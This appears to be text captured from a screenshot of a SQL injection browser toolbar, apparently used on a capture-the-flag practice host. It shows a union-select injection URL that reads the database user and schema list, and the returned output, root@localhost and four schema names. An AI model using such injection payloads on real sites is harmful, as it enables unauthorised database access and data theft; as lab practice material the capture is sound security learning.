 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://eci-2zecwo25ej0ijriplude.cloudeci1.ichunqiu.com/index.php?id=-2' union select 1,user(),group_concat(schema_name) from information_schema.schemata%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notes
root@localhost
information_schema,mysql,note,performance_schema